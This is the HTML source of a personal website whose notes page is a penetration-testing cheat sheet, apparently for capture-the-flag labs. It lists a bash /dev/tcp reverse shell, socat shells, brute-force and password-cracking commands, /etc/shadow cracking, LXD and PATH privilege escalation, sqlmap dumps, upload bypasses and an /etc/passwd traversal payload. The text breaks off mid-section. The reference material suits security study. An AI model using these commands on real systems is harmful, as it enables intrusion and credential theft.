
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home | Aurel Strigac</title>
    <link rel="icon" type="image/x-icon" href="assets/icons/favicon.png">
    <link rel="stylesheet" href="assets/css/style.css">
    <style>
        /* Specific page-level design for the portfolio/landing page */
        .hero {
            text-align: center;
            padding: 60px 20px;
            background-color: var(--bg-secondary);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            margin-bottom: 40px;
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
        }
        .hero h1 {
            font-size: 2.5rem;
            margin-bottom: 10px;
            color: var(--text-primary);
        }
        .hero p {
            font-size: 1.1rem;
            max-width: 600px;
            margin: 0 auto;
        }
        .features {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 20px;
        }
        .card {
            background-color: var(--bg-secondary);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 25px;
            transition: transform 0.2s, box-shadow 0.2s;
            text-decoration: none;
            color: inherit;
        }
        .card:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
            border-color: var(--text-secondary);
        }
        .card h3 {
            margin-top: 0;
            font-size: 1.3rem;
            color: var(--text-primary);
        }
        .card p {
            font-size: 0.95rem;
            margin-bottom: 0;
        }
    </style>
</head>
<body>

    <!-- Global Header Navigation -->
    <header class="top-header">
        <div class="nav-container">
            <a href="index.html" class="logo">aurelstrigac.com</a>
            <nav class="nav-links">
                <a href="index.html" class="active">Home</a>
                <a href="notes.html">Notes</a>
                <a href="contact.html">Contact</a>
            </nav>
        </div>
    </header>

    <!-- Main Content Wrapper -->
    <main class="page-container">
        
        <section class="hero">
            <h1>Welcome to My Personal Site</h1>
            <p>Currently under construction. For more info, come back later.</p>
        </section>

        <section class="features">
            <!-- Link directly to pentesting notes -->
            <a href="notes.html" class="card">
                <h3>Notes</h3>
                <p>Personal cheat sheet containing workflows, tools, and reference scripts.</p>
            </a>

            <!-- Link directly to contact page -->
            <a href="contact.html" class="card">
                <h3>Contact</h3>
                <p>Have a question, feedback, or looking to collaborate? Feel free and reach out.</p>
            </a>
        </section>

        <footer class="site-footer">
            <p>@2026 Aurel Strigac</p>
        </footer>
    </main>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact | Aurel Strigac</title>
    <link rel="icon" type="image/x-icon" href="assets/icons/favicon.png">
    <!-- Link to the external global stylesheet -->
    <link rel="stylesheet" href="assets/css/style.css">
    
    <style>
        /* Specific page-level layout matching the global design system */
        .contact-wrapper {
            max-width: 600px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            gap: 20px;
        }

        .contact-hero {
            background-color: var(--bg-secondary);
            border: 1px solid var(--border-color);
            border-radius: 18px;
            padding: 40px;
            text-align: center;
            box-shadow: 0 4px 30px rgba(0, 0, 0, 0.01), 0 1px 3px rgba(0, 0, 0, 0.01);
        }

        .contact-hero h1 {
            font-size: 2rem;
            font-weight: 700;
            color: var(--text-primary);
            margin-bottom: 10px;
            letter-spacing: -0.5px;
        }

        .contact-hero p {
            color: var(--text-secondary);
            font-size: 1rem;
            margin-bottom: 0;
        }

        .contact-links {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        /* Clickable contact card */
        .contact-item {
            display: flex;
            align-items: center;
            justify-content: space-between;
            background-color: var(--bg-secondary);
            border: 1px solid var(--border-color);
            border-radius: 18px;
            padding: 20px 30px;
            text-decoration: none;
            color: var(--text-primary);
            box-shadow: 0 4px 30px rgba(0, 0, 0, 0.01), 0 1px 3px rgba(0, 0, 0, 0.01);
            transition: all 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
        }

        .contact-item:hover {
            transform: translateY(-2px);
            border-color: var(--accent-color);
            box-shadow: 0 8px 30px rgba(234, 88, 12, 0.05), 0 1px 3px rgba(0, 0, 0, 0.01);
        }

        .contact-info {
            display: flex;
            flex-direction: column;
            gap: 2px;
        }

        .contact-label {
            font-size: 0.75rem;
            text-transform: uppercase;
            letter-spacing: 1px;
            color: var(--text-secondary);
            font-weight: 700;
        }

        .contact-value {
            font-size: 1.1rem;
            font-weight: 600;
            color: var(--text-primary);
            transition: color 0.2s ease;
        }

        .contact-item:hover .contact-value {
            color: var(--accent-color);
        }

        .arrow-icon {
            font-size: 1.2rem;
            color: var(--text-secondary);
            transition: transform 0.2s ease, color 0.2s ease;
        }

        .contact-item:hover .arrow-icon {
            transform: translateX(4px);
            color: var(--accent-color);
        }

        /* Mobile Adjustments */
        @media (max-width: 768px) {
            .contact-hero {
                padding: 30px 20px;
            }
            .contact-item {
                padding: 15px 20px;
            }
            .contact-value {
                font-size: 1rem;
            }
        }
    </style>
</head>
<body>

    <!-- Global Header Navigation -->
    <header class="top-header">
        <div class="nav-container">
            <a href="index.html" class="logo">aurelstrigac.com</a>
            <nav class="nav-links">
                <a href="index.html">Home</a>
                <a href="notes.html">Notes</a>
                <a href="contact.html" class="active">Contact</a>
            </nav>
        </div>
    </header>

    <!-- Main Content Area -->
    <main class="page-container">
        <div class="contact-wrapper">
            
            <!-- Hero Header Card -->
            <div class="contact-hero">
                <h1>Get in Touch</h1>
                <p>Have a question, feedback, or looking to collaborate? Reach out via any of the channels below.</p>
            </div>

            <!-- Contact Cards -->
            <div class="contact-links">
                
                <!-- Email -->
                <a href="mailto:contact@aurelstrigac.com" class="contact-item">
                    <div class="contact-info">
                        <span class="contact-label">Email</span>
                        <span class="contact-value">contact@aurelstrigac.com</span>
                    </div>
                    <span class="arrow-icon">→</span>
                </a>

                <!-- LinkedIn -->
                <a href="https://www.linkedin.com/in/aurel-strigac/" target="_blank" rel="noopener noreferrer" class="contact-item">
                    <div class="contact-info">
                        <span class="contact-label">LinkedIn</span>
                        <span class="contact-value">linkedin.com/in/aurel-strigac</span>
                    </div>
                    <span class="arrow-icon">→</span>
                </a>

                <!-- GitHub -->
                <a href="https://github.com/astrigac" target="_blank" rel="noopener noreferrer" class="contact-item">
                    <div class="contact-info">
                        <span class="contact-label">GitHub</span>
                        <span class="contact-value">github.com/astrigac</span>
                    </div>
                    <span class="arrow-icon">→</span>
                </a>

            </div>

            <!-- Global Footer -->
            <footer class="site-footer">
                <p>@2026 Aurel Strigac</p>
            </footer>

        </div>
    </main>

</body>
</html>
</file>

<file: notes.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Notes | Aurel Strigac</title>
    <link rel="icon" type="image/x-icon" href="assets/icons/favicon.png">
    <!-- Link to the external stylesheet -->
    <link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

    <!-- Global Navigation -->
    <header class="top-header">
        <div class="nav-container">
            <a href="index.html" class="logo">aurelstrigac.com</a>
            <nav class="nav-links">
                <a href="index.html">Home</a>
                <a href="notes.html" class="active">Notes</a>
                <a href="contact.html">Contact</a>
            </nav>
        </div>
    </header>

    <!-- Two-Panel Layout Container -->
    <div class="app-container">
        
        <!-- Sidebar Navigation -->
        <aside>
            <div class="sidebar-header">
                <input type="text" id="searchInput" class="search-box" placeholder="Search notes..." onkeyup="filterNotes()">
            </div>
            <nav class="sidebar-menu">
                <ul>
                    <li><a href="#basic-commands">Basic Commands</a></li>
                    <li><a href="#service-interaction">Service Interaction</a></li>
                    <li><a href="#common-tools">Common Tools</a></li>
                    <li><a href="#enumeration">Service Enumeration</a></li>
                    <li><a href="#cracking">Password Cracking</a></li>
                    <li><a href="#shells">Shells &amp; Payloads</a></li>
                    <li><a href="#exploitation">Exploitation</a></li>
                    <li><a href="#priv-esc">Privilege Escalation</a></li>
                    <li><a href="#web-vulns">Web Vulnerabilities</a></li>
                </ul>
            </nav>
        </aside>

        <div class="notes-wrapper">
        <main class="notes-content">

            <!-- Category Toggle Bar -->
            <div class="category-toggle-container">
                <button class="cat-toggle-btn active" data-category="all" onclick="setCategory('all')">All</button>
                <button class="cat-toggle-btn" data-category="it" onclick="setCategory('it')">IT</button>
                <button class="cat-toggle-btn" data-category="defensive" onclick="setCategory('defensive')">Defensive</button>
                <button class="cat-toggle-btn" data-category="offensive" onclick="setCategory('offensive')">Offensive</button>
            </div>

            <!-- Basic Commands -->
            <section id="basic-commands" class="content-section cat-it">
                <h2>Basic Commands &amp; Protocols</h2>

                <details class="code-accordion">
                    <summary>curl</summary>
                    <pre><code># HTTP Request with parameters/headers
curl -L &lt;url&gt; [-H "Cookie: value"] [-d "user=robert"]</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>find</summary>
                    <pre><code># Basic syntax: find &lt;starting-directory&gt; &lt;options&gt; &lt;search-term&gt;
# By Name or Extension:
find / -name "flag.txt" 2&gt;/dev/null       -&gt; Exact match
find / -iname "flag.txt" 2&gt;/dev/null      -&gt; Case-insensitive match
find / -name "*.txt" 2&gt;/dev/null          -&gt; Wildcard search (all .txt files)

# By User or Group:
find / -user &lt;username&gt; 2&gt;/dev/null       -&gt; Find files owned by specific user
find / -group &lt;groupname&gt; 2&gt;/dev/null     -&gt; Find files owned by specific group

# By File Type:
find / -type f -name "..." 2&gt;/dev/null    -&gt; Search for files only
find / -type d -name "..." 2&gt;/dev/null    -&gt; Search for directories only

# By Time (Modified/Accessed):
find / -mmin -10 2&gt;/dev/null              -&gt; Files modified in the last 10 minutes 
                                            (for seeing what a running script is doing)
find / -mtime -2 2&gt;/dev/null              -&gt; Files modified in the last 2 days

# By Size:
find / -size +50M 2&gt;/dev/null             -&gt; Find files larger than 50 Megabytes

# Execute a command on found items:
find / -name "*.bak" -exec cat {} +       -&gt; Find all .bak files and read them</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>ftp</summary>
                    <pre><code>ftp &lt;IP-addr&gt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>grep</summary>
                    <pre><code>grep "search_term" &lt;file_path&gt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>nc (netcat)</summary>
                    <pre><code># Listen Mode
# Use -k to keep listening after client disconnects
nc -lvnp &lt;port&gt;

# Connect Mode
nc &lt;ip-addr&gt; &lt;port&gt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>ping, traceroute</summary>
                    <pre><code>ping [-c count] [-s size] &lt;ip-addr&gt;
traceroute &lt;ip-addr&gt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>scp</summary>
                    <pre><code>scp &lt;username&gt;@&lt;IP-addr&gt;:&lt;/path/to/remote/image.png&gt; [-P port] &lt;/path/to/local/destination/&gt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>search</summary>
                    <pre><code>search -f &lt;filename&gt;</code></pre>
                </details>
                
                <details class="code-accordion">
                    <summary>ssh</summary>
                    <pre><code>ssh &lt;username&gt;@&lt;IP-adr&gt;
# Private Key Connection (Chmod required first)
chmod 600 id_rsa
ssh -i id_rsa &lt;username&gt;@&lt;IP-adr&gt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>systemctl</summary>
                    <pre><code># List running services
systemctl list-units --type=service --state=running

# Investigate service status
systemctl status &lt;service-name&gt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>telnet</summary>
                    <pre><code>telnet &lt;IP-adr&gt; [port-number] # e.g. POP3: 110, SMB: 445</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>unzip, 7z, tar</summary>
                    <pre><code># To compress:
tar -cvf &lt;out.tar&gt; &lt;list-of-files-to-be-compressed&gt;
# To decompress:
unzip &lt;filename&gt;
7z x &lt;filename&gt;
tar xopf &lt;out.tar&lt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>whois, nslookup, dig</summary>
                    <pre><code>whois &lt;url-addr&gt;
nslookup -type=A aurelstrigac.com 1.1.1.1
dig aurelstrigac.com A</code></pre>
                </details>
            </section>

            <!-- Service Interaction -->
            <section id="service-interaction" class="content-section cat-it">
                <h2>Service Interaction</h2>

                <details class="code-accordion">
                    <summary>FTP</summary>
                    <a href="https://linuxize.com/cheatsheet/ftp/">Cheat-sheet</a>
                    <p>When using the <span class="inline-code">PUT</span> command, ensure the file you intend to upload is in the local active directory from which you initiated the FTP session.</p>
                </details>

                <details class="code-accordion">
                    <summary>HTTP Manual Retrieval</summary>
                    <pre><code>GET /filename HTTP/1.1
Host: &lt;target_host&gt;</code></pre>
                </details>

                <details class="code-accordion">                
                    <summary>POP3</summary>
                    <pre><code>USER &lt;username&gt;
PASS &lt;password&gt;
LIST        # Lists emails
RETR &lt;id&gt;   # Retrieves specific email
QUIT        # Leaves session</code></pre>
                </details>
                
                <details class="code-accordion">
                    <summary>SMB</summary>
                    <pre><code># Connect to a share with a user
smbclient //&lt;IP-adr&gt;/&lt;ShareName&gt; -U &lt;username&gt;
# In-session commands
ls, pwd, cd...
get &lt;file-name&gt;
exit</code></pre>
                </details>
            </section>

            <!-- Common Tools -->
            <section id="common-tools" class="content-section cat-defensive">
                <h2>Common Analysis &amp; Forensics Tools</h2>
                <details class="code-accordion">
                    <summary>Audio Forensics</summary>
                    <pre><code># Create a spectrogram from an audio file
sox input.wav -n spectrogram -o output.png</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>Steganography</summary>
                    <pre><code># PDF metadata
pdfinfo &lt;file&gt;

# Image metadata
exiftool input.jpg

# File inspection and header checks
file &lt;file-name&gt;
strings input.jpg | tail -n 20

# UPX unpacking (if files are packed; indicated by UPX! at the tail)
upx -d &lt;filename&gt;

# Extract files from PNG using foremost
foremost &lt;image.png&gt;

# Extract files from JPG
steghide extract -sf input.jpg

# Automated passphrase cracking on JPGs
stegseek --crack file.jpg &lt;wordlist-path&gt;

# Hex editor
hexedit &lt;file-name&gt;</code></pre>
                </details>
            </section>

            <!-- Enumeration -->
            <section id="enumeration" class="content-section cat-offensive">
                <h2>Service Enumeration</h2>

                <details class="code-accordion">
                    <summary>ffuf</summary>
                    <pre><code># Subdomain discovery
ffuf -u http://FUZZ.team.thm -w &lt;wordlist&gt; -fs 0 -k

# Username enumeration (post request validation)
ffuf -w &lt;wordlist&gt; -X POST -d "username=FUZZ&amp;email=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://&lt;IP&gt;/signup -mr "username already exists"

# Password Bruteforce
ffuf -w valid_users.txt:W1,passwords.txt:W2 -X POST -d "username=W1&amp;password=W2" -u http://&lt;IP&gt;/login -fc 200</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>gobuster</summary>
                    <pre><code># Directory search
gobuster dir -u http://&lt;IP-adr&gt; -w common.txt -r -x html,css,js,php,conf,txt

# VHost search
gobuster vhost -u "http://&lt;IP-adr&gt;" --domain target.thm -w &lt;wordlist&gt;</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>nmap</summary>
                    <pre><code># Standard script and version scan
nmap -sV -sC -oN scan.nmap &lt;IP-adr&gt;

# Other TCP scan types
nmap -sT &lt;IP-adr&gt; # TCP Connect
nmap -sS &lt;IP-adr&gt; # SYN Scan (stealthy/fast)
nmap -sN &lt;IP-adr&gt; # Null Scan (no flags set)
nmap -sF &lt;IP-adr&gt; # FIN Scan
nmap -sX &lt;IP-adr&gt; # Xmas Scan (FIN, PSH, URG)

# Discovery and evasion
nmap -PR -sn 10.10.10.0/24         # ARP scan
nmap -PE -sn 10.10.10.0/24         # ICMP Echo Request
nmap -D &lt;decoy1&gt;,&lt;decoy2&gt;,ME &lt;IP&gt;  # Decoy scan</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>SMB Shares Enumeration</summary>
                    <pre><code># Active shares scan (enum4linux)
enum4linux -a &lt;IP-adr&gt;

# SMBMap share enumeration
smbmap -H &lt;IP-adr&gt;

# smbclient - list available shares without authentication
smbclient -L //&lt;IP-adr&gt; -N</code></pre>
                </details>
            </section>

            <!-- Cracking -->
            <section id="cracking" class="content-section cat-offensive">
                <h2>Password Cracking</h2>

                <details class="code-accordion">
                    <summary>Hash Identification</summary>
                    <pre><code>python3 hash-id.py</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>hydra</summary>
                    <pre><code># Bruteforce SSH
hydra -l &lt;username&gt; -P rockyou.txt &lt;IP-adr&gt; ssh

# Bruteforce FTP
hydra -l &lt;username&gt; -P rockyou.txt ftp://&lt;IP-adr&gt;

# Bruteforce Web Forms
hydra -l &lt;username&gt; -P &lt;wordlist&gt; &lt;IP-adr&gt; http-post-form "/login:username=^USER^&amp;password=^PASS^:incorrect" -f -V</code></pre>
                </details>

                <details class="code-accordion">
                    <summary>john</summary>
                    <pre><code># General cracking
john --wordlist=rockyou.txt hash.txt

# Extract private key passphrase
ssh2john.py id_rsa &gt; hash.txt
john --wordlist=rockyou.txt hash.txt

# Crack /etc/shadow passwords
unshadow /etc/passwd /etc/shadow &gt; unshadowed.txt
john --format=sha512crypt --wordlist=rockyou.txt unshadowed.txt

# Zip and Rar files
zip2john file.zip &gt; hash.txt
rar2john file.rar &gt; hash.txt
john --wordlist=rockyou.txt hash.txt</code></pre>
                </details>
            </section>

            <!-- Shells & Payloads -->
            <section id="shells" class="content-section cat-offensive">
                <h2>Bind &amp; Reverse Shells</h2>
                
                <h3>Python Reverse Shell Payload</h3>
                <pre><code>import os
os.system('/bin/bash -c "bash -i &gt;&amp; /dev/tcp/&lt;your-IP&gt;/&lt;your-port&gt; 0&gt;&amp;1"')</code></pre>

                <h3>Bypassing Web Upload Restrictions</h3>
                <ol>
                    <li>Disable browser Javascript (if processing occurs client-side).</li>
                    <li>Intercept the request using Burp Suite and manipulate the file extension (e.g., use <span class="inline-code">.phtml</span> or <span class="inline-code">shell.jpg.php</span>).</li>
                    <li>Prepend image magic bytes (<span class="inline-code">FF D8 FF DB</span> for JPEG) inside a hex editor to spoof server-side inspection.</li>
                </ol>

                <h3>Shell Stabilization</h3>
                <pre><code># Upgrade to TTY
export TERM=xterm
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Ctrl+Z
stty raw -echo; fg</code></pre>

                <h3>Socat Encrypted Shells</h3>
                <pre><code># Create self-signed cert on listener
openssl req -newkey rsa:2048 -nodes -keyout shell.key -x509 -days 365 -out shell.crt
cat shell.key shell.crt &gt; shell.pem

# Listener Setup
socat OPENSSL-LISTEN:&lt;PORT&gt;,cert=shell.pem,verify=0 -

# Target Connection Back
socat OPENSSL:&lt;LHOST&gt;:&lt;LPORT&gt;,verify=0 EXEC:/bin/bash</code></pre>
            </section>

            <!-- Exploitation -->
            <section id="exploitation" class="content-section cat-offensive">
                <h2>Exploitation Frameworks</h2>
                
                <h3>Metasploit</h3>
                <pre><code># Start framework
msfconsole

# Search and configure modules
search type:exploit platform:windows
use &lt;module-path&gt;
show payloads
set payload &lt;payload&gt;
show options
set &lt;option&gt; &lt;value&gt;
exploit</code></pre>

                <h3>sqlmap</h3>
                <pre><code># Find databases
sqlmap -u "http://target.thm/search?cat=1" --dbs

# Extract tables from selected database
sqlmap -u "http://target.thm/search?cat=1" -D &lt;db_name&gt; --tables

# Dump tables contents
sqlmap -u "http://target.thm/search?cat=1" -D &lt;db_name&gt; -T &lt;table_name&gt; --dump</code></pre>
            </section>

            <!-- Privilege Escalation -->
            <section id="priv-esc" class="content-section cat-offensive">
                <h2>Privilege Escalation</h2>
                
                <h3>Sudo Rights &amp; SUID</h3>
                <pre><code># Check current user's privileges
sudo -l

# Search for SUID files
find / -perm -u=s -type f 2&gt;/dev/null</code></pre>

                <h3>LXC / LXD Escalation</h3>
                <pre><code># Build alpine image on local machine
git clone https://github.com/saghul/lxd-alpine-builder.git
sudo ./build-alpine

# Transfer and build container on target
lxc image import ./alpine-v3.13-x86_64.tar.gz --alias myimage
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh # Access local filesystem under /mnt/root</code></pre>

                <h3>Path Hijacking</h3>
                <pre><code># Target executable calls 'cp' relatively instead of using absolute path
echo '#!/bin/bash' &gt; cp
echo '/bin/bash' &gt;&gt; cp
chmod +x cp
export PATH=$PWD:$PATH</code></pre>
            </section>

            <!-- Web Vulnerabilities -->
            <section id="web-vulns" class="content-section cat-offensive">
                <h2>Web Application Vulnerabilities</h2>
                
                <h3>Insecure Direct Object Reference (IDOR)</h3>
                <p>Occurs when an application relies directly on user-supplied identifiers without validation.</p>
                <pre><code>http://online-service.thm/profile?user_id=1001 -&gt; change to 1000</code></pre>

                <h3>File Inclusion (LFI/RFI)</h3>
                <pre><code># LFI path traversal
http://target.thm/index.php?file=../../../../etc/passwd

# Read PHP source via filters
